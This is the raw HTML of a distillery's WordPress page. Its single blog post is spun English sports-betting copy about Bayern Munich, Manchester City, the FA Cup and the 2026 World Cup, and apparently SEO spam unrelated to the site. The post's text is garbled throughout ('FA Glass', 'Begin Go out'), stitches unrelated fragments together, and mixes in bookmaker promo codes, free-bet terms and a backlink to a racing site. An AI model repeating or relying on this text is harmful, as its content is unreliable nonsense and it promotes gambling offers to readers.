0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:11px 13px; --bodyfontsize: 0px; --bodylineheight: 0px; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 50px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 24px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 0px; --h4lineheight: 0em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 35px; --lineheight: 45px; } .single h1.entry-title{ --fontsize: 35px; --lineheight: 45px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: center; --textalign: center; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 0.8em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 0.8em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/themes/fuego-yamana-child/style.css?ver=1739880062' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1739880062' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-45.css?ver=1662337044' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=2.7.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1739880062' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/global.css?ver=1662337044' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1396-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-1396.css?ver=1663007290' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-340-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-340.css?ver=1662469966' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-805-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-805.css?ver=1662474481' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://destileriacasarosa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1739880063' type='text/css' media='all' />
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.7.5" id="page-transitions-js"></script>
<link rel="https://api.w.org/" href="https://destileriacasarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://destileriacasarosa.com/wp-json/wp/v2/posts/3032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://destileriacasarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://destileriacasarosa.com/?p=3032' />
<link rel="alternate" type="application/json+oembed" href="https://destileriacasarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestileriacasarosa.com%2Fbayern-munich-against-manchester-city-odds-anticipate-begin-go-out%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://destileriacasarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdestileriacasarosa.com%2Fbayern-munich-against-manchester-city-odds-anticipate-begin-go-out%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-180x180.png" />
<meta name="msapplication-TileImage" content="https://destileriacasarosa.com/wp-content/uploads/2022/08/cropped-favicom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Transition in Hover Menu Popup */
.elementor-419 .elementor-element.elementor-element-2a0c321 .elementor-nav-menu--main .elementor-item:hover{
    transition: 0.2s;
}
@media (min-width: 320px) and (max-width: 480px) {
  
li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-285 a {
    font-size: 20px !important;
}
  
}

/* End */

/* Border 1px in gallery */
.elementor-image-gallery .gallery-item {
    border: solid 1px white;
}
/* End */

/* mode-blender img Producto */
div#mix-mode-blender-img img {
    mix-blend-mode: multiply;
}
/* End */

/* MENU*/
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-item{
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
[tabindex="-1"]:focus{
    box-shadow: 0 0 3px 0 #FFFFFF00 !important;
    --formfieldbordercolor: #FFFFFF00 !important;
}
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-sub-item {
	 -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
	font-size: 25px !important;
	color: #2C3D39;
  font-weight: bold !important;
	padding-top: 5px;
  padding-bottom: 5px;
}
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-sub-item:hover, .elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown .elementor-sub-item:active {
		color: #2c3d39d1;
}
.elementor-nav-menu--dropdown .elementor-item:focus{
	background-color: #FFFFFF00;
}
.elementor-419 .elementor-element.elementor-element-c48ed9b .elementor-nav-menu--dropdown {
    padding-bottom: 16px !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-item{
	font-size: 22px;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-sub-item {
    font-size: 16px;
	-webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-item {
	-webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown .elementor-sub-item {
    font-size: 16px !important;
	 font-weight: bold !important;
}
.elementor-419 .elementor-element.elementor-element-4f9ef81 .elementor-nav-menu--dropdown {
    padding-bottom: 10px !important;
    padding-top: 10px !important;
}
/* End */
button.button-show, button.button-show:hover, button.button-show:active, button.button-show:focus {
    font-family: "Montserrat", Sans-serif;
    font-size: 14px;
    font-weight: bold;
    text-decoration: underline;
    line-height: 25px;
    fill: var( --e-global-color-text );
    color: var( --e-global-color-text );
    background-color: var( --e-global-color-bf0b564 );
}
div#center-html {
    text-align: center;
}


		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body  class="post-template-default single single-post postid-3032 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-45" id="neve_body"  >
		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/destileriacasarosa\.com\/wp\-admin\/">
					</e-page-transition>
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Saltar al contenido		</a>
				<div data-elementor-type="header" data-elementor-id="340" class="elementor elementor-340 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-42a5f63 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="42a5f63" data-element_type="section" id="hide-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47d67d5" data-id="47d67d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-97aa4e8 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="97aa4e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="166" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20166%2048'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary.png" /><noscript><img width="166" height="48" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4cfb3ed elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="4cfb3ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="8" height="17" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%208%2017'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary-1.svg" /><noscript><img width="8" height="17" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary-1.svg" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58c0618" data-id="58c0618" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-409520a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="409520a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="217" height="67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%2067'%3E%3C/svg%3E" class="attachment-full size-full" alt="Casa Rosa" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" /><noscript><img width="217" height="67" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Casa-Rosa.svg" class="attachment-full size-full" alt="Casa Rosa" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02ae9b1" data-id="02ae9b1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-251e108 elementor-widget elementor-widget-image" data-id="251e108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxOSIsInRvZ2dsZSI6ZmFsc2V9">
							<img width="42" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2038'%3E%3C/svg%3E" class="attachment-full size-full" alt="Menu-Icon" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Menu-Icon.svg" /><noscript><img width="42" height="38" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Menu-Icon.svg" class="attachment-full size-full" alt="Menu-Icon" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-3032"
					class="nv-single-post-wrap col post-3032 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://destileriacasarosa.com/">Portada</a></span> » <span class="breadcrumb_last" aria-current="page">Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out</span></span></small><h1 class="title entry-title">Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out</h1><ul class="nv-meta-list"></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Blogs</p>
<ul class="toc_list">
<li><a href="#toc-0">Ultimate decision Over Manchester Joined Selling Asked In the Future Weeks</a></li>
<li><a href="#toc-1">How to make Manchester Town Versus Bayern Munich Picks</a></li>
<li><a href="#toc-2">American Possibility Informed me</a></li>
<li><a href="#toc-3">Putting An informed Fa Cup Betting Opportunity So you can A Have fun with</a></li>
<li><a href="#toc-4">Chelsea V Amazingly Palace Gaming Resources: Daring Blues Eye Third Successive Fa Glass Finally</a></li>
</ul>
</div>
<p>Totally free wagers is low-withdrawable, and risk not came back having profits. Register using the promo password WELCOME40, deposit and place basic choice away from 10+ to your Sports (collective Evens+) within 1 week out of membership. 29 within the Totally free Wagers and you may 10 within the Free Spins credited inside ten days of choice payment. <span id="more-3032"></span> Texting verification and you may/or Proof of We.D and you will target may be required.</p>
<ul>
<li>And also the Usa needless to say knows how to victory competitive matches.</li>
<li>Brighton are in that it natural webpages match as the favourites up against an excellent falling Manchester Joined front side, somewhat the brand new success for what has been a good promotion.</li>
<li>Manchester Town has appreciated the great amount of domestic dominance in the recent years, while the FA Glass try a trophy they have only lifted just after within the last 11 years.</li>
<li>Nevertheless they had been unlucky to satisfy the us regarding the quarterfinals.</li>
</ul>
<p>Significant sports gamblers need specialist totally free FA Glass forecasts. At the start <a href="https://cheltenhamfestivaluk.com/tv/">cheltenham races on tv</a> of the competition, the brand new clubs on the finest FA Mug winner chances are the newest finest nightclubs out of English activities. The newest weakened edges can take advantage of a busy plan of the newest organizations which have Eu activities to their thoughts as well.</p>
<h2 id="toc-0">Ultimate decision Over Manchester Joined Selling Asked In the Future Weeks | cheltenham races on tv</h2>
<p>You to internal competition among such as gifted anyone is the reason why our very own tipsters a knowledgeable on the internet, and exactly why all of our 100 percent free FA Mug betting information have a group of their own. seven days so you can claim and stake ten minimal wager in the likelihood of step one.5 or higher so you can qualify. Totally free, void, cashed aside or partly cashed out bets do not qualify. Totally free bets can be used to your cuatro or even more options which have alternatives probability of step one.3 or deeper.</p>
<h2 id="toc-1">How to make Manchester Town Versus Bayern Munich Picks</h2>
<p>Installation features Uruguay from the Korea Republic with Portugal up against Ghana. The final match of the day pits World Cup playing favourite Brazil facing Serbia. It’s usually you&#8217;ll be able to to cash out wagers while the seasons happens to your, as the odds of correctly forecasting the newest winner thus far within the advance try difficult. If the chosen group has been shedding all the games in the normal 12 months, you could cash out the wager – your probably obtained’t get the full risk straight back nonetheless it’s best that you rescue some of their wagers. The original half a dozen series are typical the main qualifying competition, and the level cuatro and you will a lot more than teams discovered byes for the competition proper.</p>
<h2 id="toc-2">American Possibility Informed me</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out" align="right" border="1" data-lazy-src="https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg" ><noscript><img decoding="async" src="https://reason.com/wp-content/uploads/assets/mc/eric.boehm%40reason.com/MarchMadness856.jpg" alt="Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out" align="right" border="1" ></noscript></p>
<p>The new 2026 Community Glass competition is planned to be stored inside the 16 cities round the three Us countries — Mexico, Canada, as well as the United states. The united states usually servers 60, and all of the fits regarding the quarterfinals on the finally showdown. The amount once a bonus sign form the amount of money you are able to win for many who place a good $one hundred wager. The reduced your chances a group provides of winning, the greater the good opportunity will be. Odds of +2 hundred have a much high threat of profitable than a team having +1200 odds.</p>
<h2 id="toc-3">Putting An informed Fa Cup Betting Opportunity So you can A Have fun with</h2>
<p>Ole Gunnar Solskjaer’s guys usually maybe turn to put certain white once dropping from any domestic trophies in recent years. A keen FA Cup victory manage probably draw it a effective year to them. To the April step 1, the new 24-year-dated scored one goal to your five shots. Then he had four photos against Chelsea history week-end on the 2-1 win. Mac computer Allister, inside the fourth year that have Brighton, features obtained 14 moments within the 89 appearance.</p>
<h2 id="toc-4">Chelsea V Amazingly Palace Gaming Resources: Daring Blues Eye Third Successive Fa Glass Finally</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out" border="0" align="right" data-lazy-src="https://calvinayre.com/wp-content/uploads/2014/12/sports-betting-in-social-gambling.jpg" ><noscript><img decoding="async" src="https://calvinayre.com/wp-content/uploads/2014/12/sports-betting-in-social-gambling.jpg" alt="Bayern Munich Against Manchester City Odds, Anticipate, Begin Go out" border="0" align="right" ></noscript></p>
<p>The fresh BetMGM bonus code USATODAY stands as one of the pillars of one&#8217;s industry. Once you register for a merchant account that have USATODAY, you will get a first-choice offer up so you can $1,100. Follow our Choice.NOLA sports betting publicity onTikTok,Instagram, andTwitter.</p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

		<div data-elementor-type="footer" data-elementor-id="805" class="elementor elementor-805 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ab727c1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-items-bottom elementor-hidden-desktop elementor-hidden-mobile elementor-section-height-default" data-id="ab727c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31714d3" data-id="31714d3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0ac717 elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0ac717" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-98fa5ef" data-id="98fa5ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62db703 elementor-widget elementor-widget-image" data-id="62db703" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://destileriacasarosa.com">
							<img width="180" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20100'%3E%3C/svg%3E" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" /><noscript><img width="180" height="100" src="https://destileriacasarosa.com/wp-content/uploads/2022/08/Del-Campo-Al-Mundo-Vertical.svg" class="attachment-full size-full" alt="Del-Campo-Al-Mundo-Vertical" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-00c8783" data-id="00c8783" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f486912 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f486912" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-f486912" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item">Detrás de cada producto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f486912" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Producción sustentable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-c50014b" data-id="c50014b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fde1d38 elementor-widget elementor-widget-spacer" data-id="fde1d38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7f5f7b7" data-id="7f5f7b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f0bc828 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f0bc828" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-none">
				<ul id="menu-1-f0bc828" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item">Bar de Destilería</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
